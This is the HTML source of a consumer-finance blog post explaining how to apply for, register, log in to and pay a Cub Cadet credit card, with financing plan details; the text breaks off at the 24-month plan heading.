100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.gadgetswhy.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1753782388' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='searchandfilter-css' href='https://www.gadgetswhy.com/wp-content/cache/min/1/wp-content/plugins/search-filter/style.css?ver=1753782388' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.gadgetswhy.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel="https://api.w.org/" href="https://www.gadgetswhy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gadgetswhy.com/wp-json/wp/v2/posts/10942" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gadgetswhy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.gadgetswhy.com/?p=10942' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gadgetswhy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gadgetswhy.com%2Fcub-cadet-credit-card%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gadgetswhy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gadgetswhy.com%2Fcub-cadet-credit-card%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.158.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"FAQPage","@id":"https:\/\/www.gadgetswhy.com\/cub-cadet-credit-card\/#FAQPage","mainEntity":[{"@type":"Question","name":"What is the procedure for making payments on my Cub Cadet credit card account?","acceptedAnswer":{"@type":"Answer","text":"You have three options for making payments on your Cub Cadet credit card account:&lt;br \/&gt;www.myonlineaccount.net is TD&#039;s online account management system.&lt;br \/&gt;Call 1-888-382-6665 for more information.&lt;br \/&gt;By email: Cub Cadet, Columbia, SC 29202-3114, PO BOX 100114"}},{"@type":"Question","name":"Can I use my Cub Cadet credit card anywhere?","acceptedAnswer":{"@type":"Answer","text":"Cub Cadet credit cards can be used both online at CubCadet.com and at participating independent Cub Cadet dealers in your area. There are also commercial cards available. Please contact your Dealer for more information about Commercial Cards."}},{"@type":"Question","name":"Cub Cadet gets its funding from whom?","acceptedAnswer":{"@type":"Answer","text":"Credit approval is required. TD Bank, N.A. has established a Cub Cadet financing account. If paid in full within 12 months, there is no interest. If the purchase balance is not paid in full by the end of the promotional period or if you make late payments, interest will be applied from the day of purchase."}},{"@type":"Question","name":"What is the minimum credit score for Cub Cadet financing?","acceptedAnswer":{"@type":"Answer","text":"If you have fair credit, the Cub Cadet Credit Card is a wonderful option (or above). Their Annual Percentage Rate (APR) is relatively high (above 20 percent ). If you want to apply, you should have a credit score of at least 630."}}]}]
</script>

<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel="icon" href="https://www.gadgetswhy.com/wp-content/uploads/2022/02/df.png" sizes="32x32" />
<link rel="icon" href="https://www.gadgetswhy.com/wp-content/uploads/2022/02/df.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gadgetswhy.com/wp-content/uploads/2022/02/df.png" />
<meta name="msapplication-TileImage" content="https://www.gadgetswhy.com/wp-content/uploads/2022/02/df.png" />
		<style type="text/css" id="wp-custom-css">
			.comment-form-url{display:none !important;}

.wp-block-social-link {
    display: inline-block !important;
    border-radius: 9999px;
    transition: transform .1s ease;
    height: auto;
}
.searchandfilter ul {
  display: contents;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3968082187540054"
     crossorigin="anonymous"></script>
    </head>
    <body data-rsssl=1>
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
        <header>
            <div class="container-fluid">
                <div class="row">                  
                    <div class="col-lg-9  my-auto">
                        <nav class="navbar navbar-expand-lg navbar-light  ">
         <div class="logo">
                            <a href="https://www.gadgetswhy.com/" class="custom-logo-link" rel="home"><img width="344" height="88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20344%2088'%3E%3C/svg%3E" class="custom-logo" alt="Gadgets Why" decoding="async" data-lazy-srcset="https://www.gadgetswhy.com/wp-content/uploads/2022/01/glogo.png 344w, https://www.gadgetswhy.com/wp-content/uploads/2022/01/glogo-300x77.png 300w, https://www.gadgetswhy.com/wp-content/uploads/2022/01/glogo-20x5.png 20w" data-lazy-sizes="(max-width: 344px) 100vw, 344px" data-lazy-src="https://www.gadgetswhy.com/wp-content/uploads/2022/01/glogo.png" /><noscript><img width="344" height="88" src="https://www.gadgetswhy.com/wp-content/uploads/2022/01/glogo.png" class="custom-logo" alt="Gadgets Why" decoding="async" srcset="https://www.gadgetswhy.com/wp-content/uploads/2022/01/glogo.png 344w, https://www.gadgetswhy.com/wp-content/uploads/2022/01/glogo-300x77.png 300w, https://www.gadgetswhy.com/wp-content/uploads/2022/01/glogo-20x5.png 20w" sizes="(max-width: 344px) 100vw, 344px" /></noscript></a>                        </div>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavAltMarkup" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>
  <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
    <div class="navbar-nav">
     <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-73"><a href="https://www.gadgetswhy.com/">Home</a></li>
<li id="menu-item-6261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6261"><a href="https://www.gadgetswhy.com/about-us/">About Us</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.gadgetswhy.com/category/trending/">Trending</a></li>
<li id="menu-item-1754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1754"><a href="#">Gadgets</a>
<ul class="sub-menu">
	<li id="menu-item-1752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1752"><a href="https://www.gadgetswhy.com/category/smart-phones/">Smart Phones</a></li>
	<li id="menu-item-1755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1755"><a href="https://www.gadgetswhy.com/category/headphones/">Headphones</a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1761"><a href="https://www.gadgetswhy.com/category/earbuds/">Earbuds</a></li>
	<li id="menu-item-1757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1757"><a href="https://www.gadgetswhy.com/category/camera/">Camera</a></li>
	<li id="menu-item-1756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1756"><a href="https://www.gadgetswhy.com/category/smart-home-accessories/">Smart Home Accessories</a></li>
	<li id="menu-item-1759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1759"><a href="https://www.gadgetswhy.com/category/desktop/">Desktop</a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1760"><a href="https://www.gadgetswhy.com/category/drones/">Drones</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1758"><a href="https://www.gadgetswhy.com/category/cars/">Cars</a></li>
</ul>
</li>
<li id="menu-item-1751" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1751"><a href="https://www.gadgetswhy.com/latest/">Latest</a></li>
<li id="menu-item-6262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6262"><a href="https://www.gadgetswhy.com/contact-us/">Contact Us</a></li>
</ul></div>    </div>
  </div>
</nav>   
						
                    </div>
					  <div class="col-lg-3 ">
						  
				<form action="" method="post" class="searchandfilter">
					<div><ul><li><input type="text" name="ofsearch" placeholder="Search &hellip;" value=""></li><li><input type="hidden" name="ofsubmitted" value="1"><input type="submit" value="Submit"></li></ul></div></form>					</div>
				
					
                </div>
            </div>
			
			
        </header>
<section class="trending"> 
	<div class=" container-fluid">

<div class="single-outer">
<div class="row mt-4 mb-4 align-items-center">
								<div class="col-lg-5"><div class="featuredImage">
                                    <img width="568" height="290" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20568%20290'%3E%3C/svg%3E" class="postImage wp-post-image" alt="Easy Guide to Apply, Register, and Login Cub Cadet Credit Card" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.gadgetswhy.com/wp-content/uploads/2022/06/22-min-3.jpg 568w, https://www.gadgetswhy.com/wp-content/uploads/2022/06/22-min-3-300x153.jpg 300w, https://www.gadgetswhy.com/wp-content/uploads/2022/06/22-min-3-347x177.jpg 347w, https://www.gadgetswhy.com/wp-content/uploads/2022/06/22-min-3-20x10.jpg 20w" data-lazy-sizes="(max-width: 568px) 100vw, 568px" data-lazy-src="https://www.gadgetswhy.com/wp-content/uploads/2022/06/22-min-3.jpg" /><noscript><img width="568" height="290" src="https://www.gadgetswhy.com/wp-content/uploads/2022/06/22-min-3.jpg" class="postImage wp-post-image" alt="Easy Guide to Apply, Register, and Login Cub Cadet Credit Card" decoding="async" fetchpriority="high" srcset="https://www.gadgetswhy.com/wp-content/uploads/2022/06/22-min-3.jpg 568w, https://www.gadgetswhy.com/wp-content/uploads/2022/06/22-min-3-300x153.jpg 300w, https://www.gadgetswhy.com/wp-content/uploads/2022/06/22-min-3-347x177.jpg 347w, https://www.gadgetswhy.com/wp-content/uploads/2022/06/22-min-3-20x10.jpg 20w" sizes="(max-width: 568px) 100vw, 568px" /></noscript>                                </div></div>
                                
								<div class="col-lg-7 text-center">
<p><b>Published On :</b> June 24, 2022</p>
								 <h1>Easy Guide to Apply, Register, and Login to Cub Cadet Credit Card</h1>

								<p class="postMeta p-3">  by: Madhuri Patoju/ <strong>Category(s) :</strong> <a href="https://www.gadgetswhy.com/category/banking-and-finance/" rel="category tag">Banking and Finance</a></p>
							</div>

  
							</div>
																						
						</div><div id="gadsense07-20"></div>
					</div>
<div class="container">
					<div class="row">
						 
						<div class="col-md-9">

							<div class="single-inner">
								
                                
                                
<p>If you have a Cub Cadet Credit Card and wish to use it online, you can do so by visiting their official website. This website is accessible 24 hours a day, seven days a week. You can quickly manage your credit card or pay your Cub Cadet Credit Card bill by logging into your credit card account. In this article, we will learn how to apply, Register, and Login Cub Cadet Credit Card.&nbsp;</p>



<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3968082187540054"
     crossorigin="anonymous"></script>
<!-- Gadgets-Display-Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3968082187540054"
     data-ad-slot="8857446494"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><strong>What is a Cub Cadet Credit Card?</strong></p>



<p>Cub Cadet is a corporation based in the United States that manufactures outdoor power equipment and services, including utility vehicles, handheld and chore goods, and snow throwers. With this credit card, you can get Special Financing on new Cub Cadet equipment, parts, accessories, service, and extended warranties. Take advantage of all the benefits that come with owning a Cub Cadet card.</p>



<ul class="wp-block-list"><li>Affordable financing options</li><li>Line of credit that can be used again and again</li><li>Purchase now and pay later</li><li>Online account administration is available 24 hours a day, 7 days a week.&nbsp;</li></ul>



<h3 class="wp-block-heading">Services Provided by Cub Cadet Credit Card Account</h3>



<p>If you have an online <a href="https://www.gadgetswhy.com/activate-sears-credit-card-online/">credit card</a> account, you can take advantage of the following services:</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3968082187540054"
     crossorigin="anonymous"></script>
<!-- Gadgets-Display-Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3968082187540054"
     data-ad-slot="8857446494"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<ul class="wp-block-list"><li>Take advantage of the convenience of having access 24 hours a day, 7 days a week.</li><li>Online account management is available at any time.</li><li>Look at your account statements.</li><li>You can pay your bill online.</li><li>Account Alerts can be set up in a variety of ways.</li><li>To get started with either of the processes, simply login to your account or create a new account today.</li></ul>



<h2 class="wp-block-heading">Procedure to apply for Cub Cadet credit card</h2>



<ul class="wp-block-list"><li>To apply for this credit card, follow these steps:</li><li>To locate a Cub Cadet dealer near you, simply follow the simple guidelines below</li><li>To begin, <a href="http://www.cubcadet.com" rel="nofollow noopener" target="_blank">Click Here</a>.</li><li>Then, at the top of the page, select the option to apply for a credit card.</li></ul>



<figure class="wp-block-image"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://lh3.googleusercontent.com/ygSQSmubVuTBmOkMNUPXBVspYFJZ0oshZf83uwPFluB4b7ukzoDqjiZfV3WzoXTu4hT7djYwm1LltTcsxRdnZZs98bLl_vSncyTxQGx69fU_s-ntnCDeDR5NaSt7hdLC2te4bRefHNeJ0cgaQQ"/><noscript><img decoding="async" src="https://lh3.googleusercontent.com/ygSQSmubVuTBmOkMNUPXBVspYFJZ0oshZf83uwPFluB4b7ukzoDqjiZfV3WzoXTu4hT7djYwm1LltTcsxRdnZZs98bLl_vSncyTxQGx69fU_s-ntnCDeDR5NaSt7hdLC2te4bRefHNeJ0cgaQQ" alt=""/></noscript></figure>



<ul class="wp-block-list"><li>Choose your distance by entering your zip code, city, or state in the provided field.</li><li>Select the Go button after providing all of the essential information in the provided fields.</li><li>It will display the locations of your local Cub Cadet retailers.</li></ul>



<p><strong><em><mark><mark style="background-color:#ffffff" class="has-inline-color has-vivid-red-color">Recommended:&nbsp;<a href="https://www.gadgetswhy.com/activate-go2-bank-credit-card/">Activate GO2bank Credit Card</a>&nbsp;in just 3 steps</mark></mark></em></strong></p>



<h2 class="wp-block-heading">How to register for a Cub Cadet account?&nbsp;</h2>



<p>If you are a new member who has not yet enlisted, you can do so by following the instructions below:</p>



<ul class="wp-block-list"><li>Directly go to <a href="https://onlineaccessplus.com/TDBank/webapp/#/" rel="nofollow noopener" target="_blank">Registration Page</a> enrollment to register.</li><li>Under the sign-in box page, you can click on Register Now.</li></ul>



<figure class="wp-block-image"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Cub Cadet Credit Card" data-lazy-src="https://lh6.googleusercontent.com/GPk_vToxg5K79QPlP12MNNi43nHv_wWCFpOzaZ_BlZ5RRYdnQ8BZ6k5l80QtMETaeQGo-5sz7O1d0ErLh96EUmFSum-0oCP0fBRPPrIt2XvhJoYd3OJ9Oz92Rvlc1oKuJsqPzuoqFp7Lo3SC7g"/><noscript><img decoding="async" src="https://lh6.googleusercontent.com/GPk_vToxg5K79QPlP12MNNi43nHv_wWCFpOzaZ_BlZ5RRYdnQ8BZ6k5l80QtMETaeQGo-5sz7O1d0ErLh96EUmFSum-0oCP0fBRPPrIt2XvhJoYd3OJ9Oz92Rvlc1oKuJsqPzuoqFp7Lo3SC7g" alt="Cub Cadet Credit Card"/></noscript><figcaption>Cub Cadet Credit Card</figcaption></figure>



<ul class="wp-block-list"><li>Click on Start after entering your Cub Cadet Account Number (a 16-digit number).</li><li>Fill in your name, date of birth, email, social security number, phone number, and any other information that is requested.</li><li>Create a username and password, then click Register. Your account will be created online, and you will be able to view information about your Cub Cadet Credit Card.</li></ul>



<h2 class="wp-block-heading">Cub Cadet Credit Card Account Login</h2>



<p>If you already have a Cub Cadet card account, you can log in whenever you wish. Many consumers are still unaware of the correct URL to use to access their Cub Cadet Credit Card. If you fall into this group, proceed to the next step:</p>



<ul class="wp-block-list"><li>Visit <a href="https://onlineaccessplus.com/TDBank/webapp/" rel="nofollow noopener" target="_blank">Login Page</a>&nbsp;to learn more.</li><li>Your username and password are required fields.</li><li>Sign in by clicking the Sign in button.</li><li>After that, you&#8217;ll be able to access your account and make payments, review transaction history, and check balances, among other things.</li></ul>



<h3 class="wp-block-heading">How to Recover a Cub Cadet Credit Card Account Username?</h3>



<ul class="wp-block-list"><li>If you&#8217;ve forgotten or misplaced your account username, you can restore it by following the steps below:</li><li>To get started, <a href="http://www.myonlineaccount.net" rel="nofollow noopener" target="_blank">Click Here</a>.&nbsp;</li><li>You must click the login option as soon as you get on the homepage.</li><li>Simply pick the Forgot Username option under the Sign In option.</li><li>You must enter your 16-digit account number (credit card number) and then click the Next button.</li><li>Then, to recover your Cub Cadet credit card username, simply follow the simple procedures below.</li></ul>



<p><strong>How to Reset the Password on a Cub Cadet Credit Card Account?&nbsp;</strong></p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3968082187540054"
     crossorigin="anonymous"></script>
<!-- Gadgets-Display-Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3968082187540054"
     data-ad-slot="8857446494"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<ul class="wp-block-list"><li>When it comes to accessing your Cub Cadet Credit Card account, the password is the most critical credential. To reset your account password, simply follow the on-screen instructions:</li><li>To get started, go to <a href="http://www.myonlineaccount.net" rel="nofollow noopener" target="_blank">Click Here</a>.</li><li>You will be taken to the Online Account Management page after clicking on the above-mentioned link.</li><li>Now click on the Login icon.&nbsp;</li><li>Then, under the Sign In section, simply select the Forgot Password option.</li><li>You must enter your username in the provided field and then click the Next button.</li><li>After that, simply follow the on-screen instructions to retrieve your Cub Cadet Credit Card account&#8217;s forgotten password.</li></ul>



<p><strong><em><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">Recommended: <a href="https://www.gadgetswhy.com/activate-milestone-credit-card/">Activate Milestone credit card</a></mark></em></strong></p>



<p><strong>Cub Cadet Credit Card Bill Payment Instructions:</strong></p>



<ul class="wp-block-list"><li>There are primarily three handy ways to pay your Cub Cadet Credit Card account. To pay your credit card bill, you can use any of the options listed below:</li><li>The TD Account Management System is a web-based tool that allows you to manage your account online.</li><li>If you want to pay your Cub Cadet Credit Card bill online, you must first check in with your registered login credentials. To pay your credit card bill, you must take the following steps:</li><li>You must go to this <a href="http://www.myonlineaccount.net" rel="nofollow noopener" target="_blank">website.</a>&nbsp;</li><li>Click the login option under Online Account Management here.</li><li>In the appropriate fields, enter your registered login and password.</li><li>Select the Sign In option after providing your login credentials in the appropriate fields.</li><li>You may quickly pay for your credit bill once you&#8217;ve signed onto your account.</li></ul>



<p><strong>Pay by Phone:&nbsp;</strong></p>



<p>You can also use the phone option to pay your Cub Cadet Credit Card account. Simply call 1-888-382-6665 and follow the on-hold instructions to make the payment.</p>



<p><strong>Pay by Mail:&nbsp;</strong></p>



<p>If you want to pay your Credit Card bill by mail, please send your payment, along with all necessary information, to the following address:</p>



<p>Columbia SC 29202-3114&nbsp;</p>



<p>Cub Cadet&nbsp;</p>



<p>PO BOX 100114</p>



<p>Contact Information:&nbsp;</p>



<p>You may reach the customer service department at 1-866-702-4074 if you have any questions concerning the card or any other concerns.</p>



<p><strong><em><mark><mark style="background-color:#ffffff" class="has-inline-color has-vivid-red-color">Also Read:&nbsp;<a href="https://www.gadgetswhy.com/activate-flipkart-axis-bank-credit-card/">Activate Flipkart Axis bank credit card</a></mark></mark></em></strong></p>



<h2 class="wp-block-heading">Online&nbsp;Cub Cadet Card Financing Plans:</h2>



<p>The offers listed below can be found on the internet. Your local dealer may have more financing options available.</p>



<p><strong>Six Months plan:</strong></p>



<p>If paid in full within 6 months, there is no interest. $199 is the minimum buying amount. You must pay the whole promotional sum before the promotional period ends to avoid interest. If you don&#8217;t, you&#8217;ll be charged interest at the normal Purchase APR starting from the day of purchase. After the promotional time ends, the remaining balance and interest are subject to the normal Purchase APR. Minimum monthly payments are expected, however, they will not be sufficient to pay off the debt promptly. To avoid paying interest, you must make greater payments.</p>



<p><strong>12 months plan:</strong></p>



<p>If paid in full within 12 months, there is no interest. A $500 minimum purchase is required. You must pay the whole promotional sum before the promotional period ends to avoid interest. If you don&#8217;t, you&#8217;ll be charged interest at the normal Purchase APR starting from the day of purchase. After the promotional time ends, the remaining balance and interest are subject to the normal Purchase APR. Minimum monthly payments are expected, however, they will not be sufficient to pay off the debt promptly. To avoid paying interest, you must make greater payments.</p>



<p><strong>24 months Plan:</strong></p>



